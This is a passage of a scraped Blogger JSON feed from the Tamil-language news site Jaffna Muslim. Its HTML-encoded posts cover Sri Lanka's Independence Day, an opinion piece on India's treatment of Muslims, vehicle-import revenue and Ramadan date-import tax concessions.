Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html","title":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s72-c\/615967219_1333657875455915_347478521072689683_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8929641128558238407"},"published":{"$t":"2026-01-20T09:23:00.002+01:00"},"updated":{"$t":"2026-01-20T09:24:20.496+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s668\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eஉத்தரப் பிரதேசம் 19-01-2026 அன்று பரேலியில் ஒரு வீட்டிற்குள் தொழுகை நடத்தியதற்காக 12 முஸ்லிம்கள் மீது வழக்குப் பதிவு செய்யப்பட்டது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eபிரதமர் மோடி,  UAE அதிபரை 19-01-2026 அன்று  அன்புடன் அரவணைத்தார்.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவீட்டில் முஸ்லிம் பிரார்த்திப்பதும், தொழுவதும்கூட  ஒரு சட்டம் ஒழுங்கு பிரச்சினையாக கருதி வழக்கு போடப்படுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெளிநாடுகளுக்குப் போகும் இந்திய அரசியல்வாதிகள், முஸ்லிம் தலைவர்களை கட்டிப்பிடிப்பதும், இஸ்லாமிய தலைவர்கள் இந்தியா வந்தால் அவர்களை காரில் அழைத்துச் செல்வதும், அரவணைப்பதும், பரிசளிப்பதும் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த முரண்பாடு நிறைய பேசுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆம், ஆம் முஸ்லிம்கள் குறித்து இந்தியா இரட்டை வேடமிடுகிறது. முஸ்லிம் ஆட்சியர்கள் குருடர்கள் அல்லது செவிடர்கள். ஆகவே அவர்களின் மௌனம் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது அரசியல் பற்றியது அல்ல. இது கண்ணியம், சமத்துவம், பயமின்றி வாழும் உரிமை பற்றியது.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8929641128558238407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html","title":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/posts/default?alt=json-in-script&start-index=14&max-results=3&callback=jQuery111000553584954112345_1769071457308&_=1769071457315
body_size: 4622
content:
// API callback
jQuery111000553584954112345_1769071457308({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645"},"updated":{"$t":"2026-01-22T08:57:04.287+01:00"},"category":[{"term":"செய்திகள்"},{"term":"சர்வதேசம்"},{"term":"கட்டுரை"},{"term":"செய்திகள"},{"term":"வீடியோ"},{"term":"இஸ்லாம்"},{"term":"ஆரோக்கியம்"},{"term":"வினோதம்"},{"term":"நேர்காணல்"},{"term":"புகைப்படங்கள்"},{"term":"அறிவித்தல்"},{"term":"உதவி"},{"term":"யாழ்"},{"term":"வாசகர்"},{"term":"றமழான்-முத்துக்கள்"},{"term":"முஸாபகத்து ரமழான்"},{"term":"கல்வி"},{"term":"1990"},{"term":"சிறு விளம்பரம்"},{"term":"ஒஸ்மானியா"},{"term":"=சர்வதேசம்"},{"term":"www.jaffnamuslim.com"},{"term":"அந்தநாள்"},{"term":"காணி"},{"term":"போர்க்குற்றங்கள்"},{"term":"வரலாறு"},{"term":"-"},{"term":"6"},{"term":"=கட்டுரை"},{"term":"l"}],"title":{"type":"text","$t":"Jaffna Muslim"},"subtitle":{"type":"html","$t":"Jaffna Muslim - தமிழ் பேசும் மக்களின் நம்பிக்கையை வென்ற முதற்தர இணையம்.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"133674"},"openSearch$startIndex":{"$t":"14"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7846684776008656725"},"published":{"$t":"2026-01-20T21:26:00.005+01:00"},"updated":{"$t":"2026-01-20T21:27:07.162+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s600\/24-65c218eb86d91.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s16000\/24-65c218eb86d91.webp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் எதிர்பார்த்ததை விட இருமடங்கு வருமானத்தைப் பெற்றுள்ளது\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் மொத்தம் 904 பில்லியன் ரூபாயை் வருமானத்தை ஈட்டியுள்ளது. ஆரம்பத்தில் 441 பில்லியன் ரூபாய் வருமானமே எதிர்பார்க்கப்பட்டது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால், தற்போது இலக்கை விட இருமடங்கிற்கும் அதிகமான வருமானம் கிடைத்துள்ளது\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(பொருளாதார அபிவிருத்தி பிரதியமைச்சர் நிஷாந்த ஜயவீர)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7846684776008656725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html","title":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s72-c\/24-65c218eb86d91.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8195815772957775089"},"published":{"$t":"2026-01-20T15:45:00.005+01:00"},"updated":{"$t":"2026-01-20T15:45:56.447+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s526\/616023644_1333814242106945_267714993243446222_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s16000\/616023644_1333814242106945_267714993243446222_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2026 ஆம் ஆண்டு ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக\u0026nbsp; இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவ்வருட ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust\u0026nbsp; அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள், ஆகியவற்றின் பெயரில் நன் கொடையாக கிடைக்கப் பெற்று வெளிநாடுகளிலிருந்து இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்ககான வரிச்சலுகை 2007 ஆம் ஆண்டின் 48 ஆம் இலக்க விஷேட வியாபாரப் பண்ட அறவீட்டுச் சட்டத்தின் பிரிவு 2 இன் உப பிரிவு (3) இன் ஏற்பாடுகளுக்குட்பட்டு 2026 சனவரி 01 முதல் 2026 மார்ச் 20 வரையான காலப்பகுதிக்கு மாத்திரம் அரசினால் வழங்க தீர்மானிக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎனவே,\u0026nbsp; திணைக்களத்தில் சிபாரிசினை பெற கீழ் வரும் விடயங்களை கவனத்திற் கொள்வதுடன் தேவையான சகல ஆவணங்களையும் திணைக்களத்திற்கு சமர்ப்பித்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. பேரித்தப்பழங்களுக்கான Bill of Lading பிரதி சமரப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Bill of Lading இல் பேரித்தப்பழம் பெறுனராக (Consignee) முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள் ஆகியவற்றின பெயர் குறிப்பிடப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. சமூக சேவக நிறுவனங்களின் (Organization \/ Association) பெயரில் கொண்டு வரப்படும் பேரித்தப்பழங்களுக்கு சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்டல் வேண்டும். அதில் கட்டாயம் இலவசமாக கிடைக்கப் பெற்ற பேரித்தப்பழங்களை ஜமாத்தினருக்கு இலவசமாக வழங்குவதினை உறுதிப்படுத்துவதுடன், சமூக சேவக நிறுவனங்களின் (Organization \/ Association) பதிவுச் சான்றிதழ் பிரதி\u0026nbsp; சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4. தனிநபர் அல்லது நிறுவனத்தின் பெயர் காணப்படின் பேரித்தப்பழங்களை முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசலுக்கு\u0026nbsp; வழங்கி அப் பள்ளிவாசலினூடாக ஊர் ஜமாத்தினருக்கு நன்கொடையாக வழங்குவதனை உறுதிப்படுத்தும் கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. தனிநபர் அல்லது நிறுவனத்தினால் பள்ளிவாசலுக்கு நன்கொடையாக வழங்கப்படும் பேரித்தப்பழங்களை ஊர் ஜமாத்தினருக்கு விநியோகிப்பதனை\u0026nbsp; பள்ளிவாசல் தலைவர் அல்லது செயலாளரினால் உறுதிப்படுத்தும்\u0026nbsp; கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E6. 2025 ஆம் ஆண்டில் இவ் வரிச்சலுகையினூடாக பேரித்தம் பழங்களை இறக்குமதி செய்தவர்களாயின், பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் கையொப்பங்கள் அடங்கிய விபரங்கள்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்துடன் வேறு ஏதும் பொருட்கள் காணப்பட்டால் பேரித்தப்பழம் விடுவிப்பதற்கு தேவையான சிபாரிசுக் கடிதம் வழங்கப் படமாட்டாது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 